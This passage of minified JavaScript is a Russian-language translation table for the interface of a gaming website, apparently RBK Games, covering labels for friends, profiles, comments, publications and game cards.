\u043a\u043d\u043e\u043f\u043a\u0443 \u00ab<a class="js-feedback" href="#">\u041f\u043e\u043c\u043e\u0449\u044c</a>\u00bb \u0438 \u043c\u044b \u043f\u043e\u0441\u0442\u0430\u0440\u0430\u0435\u043c\u0441\u044f \u0432\u0430\u043c \u043f\u043e\u043c\u043e\u0447\u044c.',"messages","ru");a.add("social_provider.title.approve","\u041f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c","messages","ru");a.add("social_provider.action.approve","\u041f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c","messages","ru");a.add("social_provider.content.approve","%provider% \u043f\u044b\u0442\u0430\u0435\u0442\u0441\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0432\u0430\u0448\u0443 \u0443\u0447\u0435\u0442\u043d\u0443\u044e \u0437\u0430\u043f\u0438\u0441\u044c \u0434\u043b\u044f \u0434\u043e\u0441\u0442\u0443\u043f\u0430 \u043a \u0438\u0433\u0440\u043e\u0432\u043e\u0439 \u043f\u043b\u0430\u0442\u0444\u043e\u0440\u043c\u0435. \u0420\u0430\u0437\u0440\u0435\u0448\u0438\u0442\u044c \u0430\u0432\u0442\u043e\u0440\u0438\u0437\u0430\u0446\u0438\u044e ?","messages","ru");a.add("social.vk","\u041e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0433\u0440\u0443\u043f\u043f\u0430 \u0432\u043e \u0432\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","messages","ru");a.add("social.ok","\u041e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0433\u0440\u0443\u043f\u043f\u0430 \u0432 \u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0430\u0445","messages","ru");a.add("social.fb","\u041e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0433\u0440\u0443\u043f\u043f\u0430 \u0432 Facebook","messages","ru");a.add("social.tg","\u041e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 Telegram","messages","ru");a.add("social.yt","\u041e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0432\u0438\u0434\u0435\u043e \u043a\u0430\u043d\u0430\u043b","messages","ru");a.add("vk_contest.action","\u0423\u0447\u0430\u0432\u0441\u0442\u0432\u043e\u0432\u0430\u0442\u044c","messages","ru");a.add("profile.label.about_myself","\u041e \u0441\u0435\u0431\u0435","messages","ru");a.add("profile.label.nickname","\u041d\u0438\u043a\u043d\u0435\u0439\u043c","messages","ru");a.add("profile.button.edit","\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","messages","ru");a.add("friend.notification.request_accepted.headline","\u0417\u0430\u043f\u0440\u043e\u0441 \u0432 \u0434\u0440\u0443\u0437\u044c\u044f \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d!","messages","ru");a.add("friend.notification.request_accepted.body","%nick% \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u043b\u0441\u044f \u0441\u0442\u0430\u0442\u044c \u0432\u0430\u0448\u0438\u043c \u0434\u0440\u0443\u0433\u043e\u043c","messages","ru");a.add("friend.notification.invitation_received.headline","\u0417\u0430\u043f\u0440\u043e\u0441 \u0432 \u0434\u0440\u0443\u0437\u044c\u044f!","messages","ru");a.add("friend.notification.invitation_received.body","%nick% \u0436\u0435\u043b\u0430\u0435\u0442 \u0434\u0440\u0443\u0436\u0438\u0442\u044c \u0441 \u0432\u0430\u043c\u0438","messages","ru");a.add("friend.label.invite","\u041f\u0440\u0438\u0433\u043b\u0430\u0441\u0438\u0442\u044c","messages","ru");a.add("friend.label.request.requested","\u041f\u0440\u0438\u0433\u043b\u0430\u0448\u0435\u043d","messages","ru");a.add("friend.label.invitation.invited","\u0412\u0430\u0441 \u043f\u0440\u0438\u0433\u043b\u0430\u0441\u0438\u043b\u0438","messages","ru");a.add("friend.placeholder.nickname","\u041d\u0438\u043a\u043d\u0435\u0439\u043c","messages","ru");a.add("friend.button.invite","\u041f\u0440\u0438\u0433\u043b\u0430\u0441\u0438\u0442\u044c","messages","ru");a.add("friend.button.send_message","\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","messages","ru");a.add("friend.button.unfriend","\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0438\u0437 \u0434\u0440\u0443\u0437\u0435\u0439","messages","ru");a.add("friend.button.unfriend.short","\u0423\u0434\u0430\u043b\u0438\u0442\u044c","messages","ru");a.add("friend.button.view_profile","\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043f\u0440\u043e\u0444\u0438\u043b\u044c","messages","ru");a.add("friend.button.request.revoke","\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","messages","ru");a.add("friend.button.invitation.accept","\u041f\u0440\u0438\u043d\u044f\u0442\u044c","messages","ru");a.add("friend.button.invitation.decline","\u041e\u0442\u043a\u043b\u043e\u043d\u0438\u0442\u044c","messages","ru");a.add("friend.notice.unfriend.headline","\u041f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435","messages","ru");a.add("friend.notice.unfriend.message","\u0423\u0434\u0430\u043b\u0438\u0442\u044c %nick% \u0438\u0437 \u0434\u0440\u0443\u0437\u0435\u0439 ?","messages","ru");a.add("friend.notice.unfriended","\u0414\u0440\u0443\u0433 \u0443\u0434\u0430\u043b\u0435\u043d !","messages","ru");a.add("friend.notice.request.sent","\u0417\u0430\u043f\u0440\u043e\u0441 \u043f\u043e\u0434\u0440\u0443\u0436\u0438\u0442\u044c\u0441\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d !","messages","ru");a.add("friend.notice.request.revoked","\u0417\u0430\u043f\u0440\u043e\u0441 \u043f\u043e\u0434\u0440\u0443\u0436\u0438\u0442\u044c\u0441\u044f \u043e\u0442\u043c\u0435\u043d\u0435\u043d !","messages","ru");a.add("friend.notice.invitation.accepted","\u041f\u0440\u0438\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u0435 \u043f\u0440\u0438\u043d\u044f\u0442\u043e !","messages","ru");a.add("friend.notice.invitation.declined","\u041f\u0440\u0438\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u0435 \u043e\u0442\u043a\u043b\u043e\u043d\u0435\u043d\u043e !","messages","ru");a.add("friend.error.already_connected","\u0412\u044b \u0443\u0436\u0435 \u0434\u0440\u0443\u0436\u0438\u0442\u0435.","messages","ru");a.add("friend.error.not_found","\u0414\u0440\u0443\u0433 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d.","messages","ru");a.add("friend.error.request.not_found","\u0417\u0430\u044f\u0432\u043a\u0430 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u0430.","messages","ru");a.add("friend.error.request.already_sent","\u0417\u0430\u044f\u0432\u043a\u0430 \u0443\u0436\u0435 \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0430.","messages","ru");a.add("friend.error.request.already_received","\u0412\u0430\u0441 \u0443\u0436\u0435 \u043f\u0440\u0438\u0433\u043b\u0430\u0441\u0438\u043b\u0438.","messages","ru");a.add("friend.error.request.invalid_invitee","\u041d\u0435\u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435.","messages","ru");a.add("friend.error.invitation.not_found","\u041f\u0440\u0438\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u0435 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","messages","ru");a.add("section.profile","\u041f\u0440\u043e\u0444\u0438\u043b\u044c","messages","ru");a.add("section.user_profile","\u041f\u0440\u043e\u0444\u0438\u043b\u044c","messages","ru");a.add("section.my_games","\u041c\u043e\u0438 \u0438\u0433\u0440\u044b","messages","ru");a.add("section.user_game_list","\u0418\u0433\u0440\u044b","messages","ru");a.add("section.user_notifications","\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f","messages","ru");a.add("section.user_account_settings","\u0423\u0447\u0435\u0442\u043d\u0430\u044f \u0437\u0430\u043f\u0438\u0441\u044c","messages","ru");a.add("section.user_account_customize","\u041f\u0435\u0440\u0441\u043e\u043d\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u044f","messages","ru");a.add("section.user_privacy_settings","\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u043f\u0440\u0438\u0432\u0430\u0442\u043d\u043e\u0441\u0442\u0438","messages","ru");a.add("section.user_wallet","\u041a\u043e\u0448\u0435\u043b\u0451\u043a","messages","ru");a.add("section.user_promo","\u041f\u0440\u043e\u043c\u043e","messages","ru");a.add("section.affiliate_program","\u041f\u0430\u0440\u0442\u043d\u0435\u0440\u0441\u043a\u0430\u044f \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430","messages","ru");a.add("section.friend_list","\u0414\u0440\u0443\u0437\u044c\u044f","messages","ru");a.add("section.user_friend_list","\u0414\u0440\u0443\u0437\u044c\u044f","messages","ru");a.add("section.friend_request_list","\u0417\u0430\u044f\u0432\u043a\u0438","messages","ru");a.add("section.friend_invitation_list","\u041f\u0440\u0438\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f","messages","ru");a.add("section.uploaded_games","\u0414\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043d\u044b\u0435 \u0438\u0433\u0440\u044b","messages","ru");a.add("section.wallet","\u041a\u043e\u0448\u0435\u043b\u0435\u043a","messages","ru");a.add("section.projects","\u0421\u043f\u0435\u0446\u043f\u0440\u043e\u0435\u043a\u0442\u044b","messages","ru");a.add("section.gameland","RBK Games","messages","ru");a.add("section.gameland_publications","\u041f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438","messages","ru");a.add("section.gameland_all_publications","\u0412\u0441\u0435 \u041f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438","messages","ru");a.add("section.gameland_showcase_posts","\u041d\u043e\u0432\u043e\u0441\u0442\u0438","messages","ru");a.add("section.gameland_games","\u0411\u0430\u0437\u0430 \u0438\u0433\u0440","messages","ru");a.add("section.gameland_articles","\u0421\u0442\u0430\u0442\u044c\u0438","messages","ru");a.add("section.gameland_reviews","\u041e\u0431\u0437\u043e\u0440\u044b","messages","ru");a.add("section.gameland_browser_posts","\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u043d\u044b\u0445 \u0438\u0433\u0440","messages","ru");a.add("section.gameland_galleries","\u0413\u0430\u043b\u0435\u0440\u0435\u0438","messages","ru");a.add("section.gameland_posts","\u041d\u043e\u0432\u043e\u0441\u0442\u0438","messages","ru");a.add("section.gameland_telegramPosts","Telegram","messages","ru");a.add("section.gameland_videos","\u0412\u0438\u0434\u0435\u043e","messages","ru");a.add("section.gameland_screenshots","\u0421\u043a\u0440\u0438\u043d\u0448\u043e\u0442\u044b","messages","ru");a.add("section.gameland_similar_games","\u041f\u043e\u0445\u043e\u0436\u0438\u0435 \u0438\u0433\u0440\u044b","messages","ru");a.add("section.gameland_similar_publications","\u041f\u043e\u0445\u043e\u0436\u0438\u0435 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438","messages","ru");a.add("section.gameland_popular_publications","\u041f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u043e\u0435 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438","messages","ru");a.add("section.gameland_similar","\u041f\u043e\u0445\u043e\u0436\u0435\u0435","messages","ru");a.add("section.gameland_popular","\u041f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u043e\u0435","messages","ru");a.add("section.gameland_game_developers","\u0420\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0447\u0438\u043a\u0438","messages","ru");a.add("section.gameland_game_publishers","\u0418\u0437\u0434\u0430\u0442\u0435\u043b\u0438","messages","ru");a.add("section.editorial","\u0420\u0435\u0434\u0430\u043a\u0446\u0438\u044f","messages","ru");a.add("section.games","\u0418\u0433\u0440\u044b","messages","ru");a.add("section.lets_play","\u0418\u0433\u0440\u0430\u0442\u044c","messages","ru");a.add("section.news","\u041d\u043e\u0432\u043e\u0441\u0442\u0438","messages","ru");a.add("section.articles","\u0421\u0442\u0430\u0442\u044c\u0438","messages","ru");a.add("section.forum","\u0424\u043e\u0440\u0443\u043c","messages","ru");a.add("section.blog","Wiki","messages","ru");a.add("section.shop","\u041c\u0430\u0433\u0430\u0437\u0438\u043d","messages","ru");a.add("section.featured","\u041f\u043e\u0434\u0430\u0440\u043a\u0438","messages","ru");a.add("section.telegramNews","t.RSS","messages","ru");a.add("section.igromir2019","\u0418\u0413\u0420\u041e\u041c\u0418\u0420 2019","messages","ru");a.add("section.freebie","\u0425\u0430\u043b\u044f\u0432\u0430","messages","ru");a.add("section.discord","Discord","messages","ru");a.add("section.telegram","Telegram","messages","ru");a.add("section.recommended_by_cat","ROBOKOT \u0420\u0415\u041a\u041e\u041c\u0415\u041d\u0414\u0423\u0415\u0422","messages","ru");a.add("error.csrf_token_not_valid","Csrf \u0442\u043e\u043a\u0435\u043d \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d.","messages","ru");a.add("button.show_more","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435","messages","ru");a.add("notification.comment.headline.new_comment","\u041d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","messages","ru");a.add("notification.comment.message.branch_comment_submitted","\u043e\u0442\u0440\u0435\u0430\u0433\u0438\u0440\u043e\u0432\u0430\u043b \u043d\u0430 \u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","messages","ru");a.add("notification.comment.message.reply_submitted","\u043e\u0442\u0432\u0435\u0442\u0438\u043b \u043d\u0430 \u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","messages","ru");a.add("notification.comment.message.branch_comment_submitted.preview","\u043e\u0442\u0440\u0435\u0430\u0433\u0438\u0440\u043e\u0432\u0430\u043b \u043d\u0430 \u0432\u0430\u0448 <a{{ href }}>\u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439</a>","messages","ru");a.add("notification.comment.message.reply_submitted.preview","\u043e\u0442\u0432\u0435\u0442\u0438\u043b \u043d\u0430 \u0432\u0430\u0448 <a{{ href }}>\u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439</a>","messages","ru");a.add("content.common.label.last_revised_at","\u041f\u0440\u0430\u0432\u043a\u0430","messages","ru");a.add("content.common.button.show_more","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435","messages","ru");a.add("content.common.button.show_less","\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","messages","ru");a.add("content.common.action.revise","\u041f\u0440\u0430\u0432\u043a\u0430","messages","ru");a.add("content.common.action.revise_submit","\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","messages","ru");a.add("content.common.action.cancel","\u041e\u0442\u043c\u0435\u043d\u0430","messages","ru");a.add("content.common.action.reply","@\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","messages","ru");a.add("content.common.action.submit","\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","messages","ru");a.add("content.common.action.view_replies","\u041e\u0442\u0432\u0435\u0442\u044b","messages","ru");a.add("content.common.action.remove","\u0423\u0434\u0430\u043b\u0438\u0442\u044c","messages","ru");a.add("content.common.section.comments","\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","messages","ru");a.add("content.comment.label.leave_comment","\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","messages","ru");a.add("content.comment.label.leave_reply","\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","messages","ru");a.add("content.comment.label.remove","\u0423\u0434\u0430\u043b\u0438\u0442\u044c","messages","ru");a.add("content.comment.action.comment","\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","messages","ru");a.add("content.comment.action.reply","\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","messages","ru");a.add("content.comment.action.more_comments","\u0411\u043e\u043b\u044c\u0448\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","messages","ru");a.add("content.comment.action.more_replies","\u0411\u043e\u043b\u044c\u0448\u0435 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","messages","ru");a.add("content.comment.action.next_x_replies","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 {{ X }} \u043e\u0442\u0432\u0435\u0442\u043e\u0432","messages","ru");a.add("content.comment.action.view_comments","\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","messages","ru");a.add("content.comment.action.remove_yes","\u0414\u0430","messages","ru");a.add("content.comment.action.remove_no","\u041d\u0435\u0442","messages","ru");a.add("content.comment.warning.remove","\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 ?","messages","ru");a.add("content.author.section.editorial","\u0420\u0435\u0434\u0430\u043a\u0446\u0438\u044f","messages","ru");a.add("content.author.portfolio.section.about","\u041e\u0431 \u0430\u0432\u0442\u043e\u0440\u0435","messages","ru");a.add("content.author.portfolio.section.publications","\u041f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438","messages","ru");a.add("content.publication.button.all_publications","\u0412\u0441\u0435 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438","messages","ru");a.add("gameland.showcase.section.games","\u041e\u043d\u043b\u0430\u0439\u043d \u0438\u0433\u0440\u044b","messages","ru");a.add("gameland.common.section.screenshots","\u0421\u043a\u0440\u0438\u043d\u0448\u043e\u0442\u044b","messages","ru");a.add("gameland.common.section.comments","\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","messages","ru");a.add("gameland.common.section.latest_publications","\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438","messages","ru");a.add("gameland.common.action.share_with_friends","\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0441 \u0434\u0440\u0443\u0437\u044c\u044f\u043c\u0438","messages","ru");a.add("gameland.tag.label.tags","\u0422\u0435\u0433\u0438","messages","ru");a.add("gameland.projects.section.projects","\u0421\u043f\u0435\u0446\u043f\u0440\u043e\u0435\u043a\u0442\u044b","messages","ru");a.add("gameland.publication.title.parts.videos","\u0432\u0438\u0434\u0435\u043e","messages","ru");a.add("gameland.publication.title.parts.screenshots","\u0441\u043a\u0440\u0438\u043d\u0448\u043e\u0442\u044b","messages","ru");a.add("gameland.publication.title.parts.reviews","\u043e\u0431\u0437\u043e\u0440\u044b","messages","ru");a.add("gameland.publication.title.parts.publications","\u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438","messages","ru");a.add("gameland.publication.title.parts.posts","\u043d\u043e\u0432\u043e\u0441\u0442\u0438","messages","ru");a.add("gameland.publication.title.parts.galleries","\u0433\u0430\u043b\u0435\u0440\u0435\u0438","messages","ru");a.add("gameland.publication.title.parts.articles","\u0441\u0442\u0430\u0442\u044c\u0438","messages","ru");a.add("gameland.publication.title.parts.publications_tagged_as","\u041f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0441 \u0442\u044d\u0433\u043e\u043c","messages","ru");a.add("gameland.publication.title.parts.publications_similar_to","\u041f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u043f\u043e\u0445\u043e\u0436\u0438\u0435 \u043d\u0430","messages","ru");a.add("gameland.publication.section.similar_publications","\u041f\u043e\u0445\u043e\u0436\u0438\u0435 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438","messages","ru");a.add("gameland.publication.section.all_publications","\u0412\u0441\u0435 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438","messages","ru");a.add("gameland.publication.section.publications","\u041f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438","messages","ru");a.add("gameland.publication.section.posts","\u041d\u043e\u0432\u043e\u0441\u0442\u0438","messages","ru");a.add("gameland.publication.section.telegramPosts","\u041b\u0443\u0447\u0448\u0435\u0435 \u0438\u0437 Telegram","messages","ru");a.add("gameland.publication.section.browser_posts","\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u043d\u044b\u0445 \u0438\u0433\u0440","messages","ru");a.add("gameland.publication.section.articles","\u0421\u0442\u0430\u0442\u044c\u0438","messages","ru");a.add("gameland.publication.section.articles_all","\u041e\u0431\u0437\u043e\u0440\u044b-\u0421\u0442\u0430\u0442\u044c\u0438-Wiki-\u0413\u0430\u0439\u0434\u044b-\u0411\u043b\u043e\u0433\u0438","messages","ru");a.add("gameland.publication.section.reviews","\u041e\u0431\u0437\u043e\u0440\u044b","messages","ru");a.add("gameland.publication.section.galleries","\u0413\u0430\u043b\u0435\u0440\u0435\u0438","messages","ru");a.add("gameland.publication.label.post_item","\u041d\u043e\u0432\u043e\u0441\u0442\u044c","messages","ru");a.add("gameland.publication.label.article_item","\u0421\u0442\u0430\u0442\u044c\u044f","messages","ru");a.add("gameland.publication.label.review_item","\u041e\u0431\u0437\u043e\u0440","messages","ru");a.add("gameland.publication.label.gallery_item","\u0413\u0430\u043b\u0435\u0440\u0435\u044f","messages","ru");a.add("gameland.publication.label.telegramPost_item","t.RSS","messages","ru");a.add("gameland.publication.button.all_videos","\u0412\u0441\u0435 \u0432\u0438\u0434\u0435\u043e","messages","ru");a.add("gameland.publication.button.all_screenshots","\u0412\u0441\u0435 \u0441\u043a\u0440\u0438\u043d\u0448\u043e\u0442\u044b","messages","ru");a.add("gameland.publication.button.all_posts","\u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438","messages","ru");a.add("gameland.publication.button.all_publications","\u0412\u0441\u0435 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438","messages","ru");a.add("gameland.publication.button.all_similar_games","\u0412\u0441\u0435 \u0438\u0433\u0440\u044b","messages","ru");a.add("gameland.publication.tagged.title","\u041f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u043f\u043e \u0442\u0435\u0433\u0443 {{ tag }}","messages","ru");a.add("gameland.publication.tagged.heading","\u041f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u043f\u043e \u0442\u0435\u0433\u0443 {{ tag }}","messages","ru");a.add("gameland.publication.tagged.description","\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u043f\u043e \u0442\u0435\u0433\u0443 {{ tag }}. \u041d\u043e\u0432\u043e\u0441\u0442\u0438, \u0441\u0442\u0430\u0442\u044c\u0438, \u043e\u0431\u0437\u043e\u0440\u044b, \u0433\u0430\u0439\u0434\u044b, \u0441\u0438\u0441\u0442\u0435\u043c\u043d\u044b\u0435 \u0442\u0440\u0435\u0431\u043e\u0432\u0430\u043d\u0438\u044f, \u0442\u0440\u0435\u0439\u043b\u0435\u0440\u044b \u043c\u043e\u0434\u044b \u0438 \u0434\u0430\u0442\u044b \u0432\u044b\u0445\u043e\u0434\u0430.","messages","ru");a.add("gameland.game_card.tagged.title","{{ tag }}: \u0438\u0433\u0440\u044b. \u041f\u043e\u043b\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a \u043d\u0430 RBK Games.","messages","ru");a.add("gameland.game_card.tagged.heading","\u0418\u0433\u0440\u044b \u043e\u0442 {{ tag }}","messages","ru");a.add("gameland.game_card.tagged.description","\u0412\u0441\u0435 \u0438\u0433\u0440\u044b {{ tag }} \u2014 \u0441\u0430\u043c\u0430\u044f \u0431\u043e\u043b\u044c\u0448\u0430\u044f \u043f\u043e\u0434\u0431\u043e\u0440\u043a\u0430 \u0441 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f\u043c\u0438, \u0441\u043a\u0440\u0438\u043d\u0448\u043e\u0442\u0430\u043c\u0438 \u0438 \u043d\u043e\u0432\u043e\u0441\u0442\u044f\u043c\u0438. \u041e\u0431\u0437\u043e\u0440\u044b \u0438\u0433\u0440 \u043e\u0442 {{ vendor }}. \u041e\u0437\u043d\u0430\u043a\u043e\u043c\u044c\u0442\u0435\u0441\u044c \u0441\u043e \u0441\u043f\u0438\u0441\u043a\u043e\u043c \u0432\u0441\u0435\u0445 \u0438\u0433\u0440 {{ vendor }} \u043d\u0430 RBK Games!","messages","ru");a.add("gameland.game_card.title.parts.games_tagged_as","\u0418\u0433\u0440\u044b \u0441 \u0442\u044d\u0433\u043e\u043c","messages","ru");a.add("gameland.game_card.title.parts.games_similar_to","\u0418\u0433\u0440\u044b \u043f\u043e\u0445\u043e\u0436\u0438\u0435 \u043d\u0430","messages","ru");a.add("gameland.game_card.title.parts.games","\u0438\u0433\u0440\u044b","messages","ru");a.add("gameland.game_card.section.games","\u0418\u0433\u0440\u044b","messages","ru");a.add("gameland.game_card.section.about","\u041e\u0431 \u0418\u0433\u0440\u0435","messages","ru");a.add("gameland.game_card.section.video","\u0412\u0438\u0434\u0435\u043e","messages","ru");a.add("gameland.game_card.section.posts","\u041d\u043e\u0432\u043e\u0441\u0442\u0438","messages","ru");a.add("gameland.game_card.section.publications","\u041f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438","messages","ru");a.add("gameland.game_card.section.similar_games","\u041f\u043e\u0445\u043e\u0436\u0438\u0435 \u0438\u0433\u0440\u044b","messages","ru");a.add("gameland.game_card.label.release_date","\u0414\u0430\u0442\u0430 \u0432\u044b\u0445\u043e\u0434\u0430","messages","ru");a.add("gameland.game_card.label.developer","\u0420\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0447\u0438\u043a","messages","ru");a.add("gameland.game_card.label.publisher","\u0418\u0437\u0434\u0430\u0442\u0435\u043b\u044c","messages","ru");a.add("gameland.game_card.label.webpage","\u0421\u0430\u0439\u0442","messages","ru");a.add("gameland.game_card.label.user_score","\u041e\u0446\u0435\u043d\u043a\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439","messages","ru");a.add("gameland.game_card.button.rate_a_game","\u041e\u0446\u0435\u043d\u0438\u0442\u044c","messages","ru");a.add("gameland.game_card.action.rate_a_game","\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043e\u0446\u0435\u043d\u043a\u0443","messages","ru");a.add("gameland.games.section.games","\u0411\u0430\u0437\u0430 \u0438\u0433\u0440","messages","ru");a.add("gameland.games.section.games_similar_to","\u0412\u0441\u0435 \u043f\u043e\u0445\u043e\u0436\u0438\u0435 \u0438\u0433\u0440\u044b \u043d\u0430 {{ game }}: \u0441\u0430\u043c\u0430\u044f \u0431\u043e\u043b\u044c\u0448\u0430\u044f \u043f\u043e\u0434\u0431\u043e\u0440\u043a\u0430","messages","ru");a.add("gameland.games.section.game_publications","\u041f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0438\u0433\u0440\u044b {{ game }}: \u043d\u0435 \u043f\u0440\u043e\u043f\u0443\u0441\u0442\u0438 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f","messages","ru");a.add("gameland.games.section.game_posts","\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0438\u0433\u0440\u044b {{ game }}: \u043d\u0435 \u043f\u0440\u043e\u043f\u0443\u0441\u0442\u0438 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f","messages","ru");a.add("gameland.games.section.game_articles","\u0421\u0442\u0430\u0442\u044c\u0438 \u0438\u0433\u0440\u044b {{ game }}: \u043d\u0435 \u043f\u0440\u043e\u043f\u0443\u0441\u0442\u0438 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f","messages","ru");a.add("gameland.games.section.game_reviews","\u041e\u0431\u0437\u043e\u0440\u044b \u0438\u0433\u0440\u044b {{ game }}: \u043d\u0435 \u043f\u0440\u043e\u043f\u0443\u0441\u0442\u0438 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 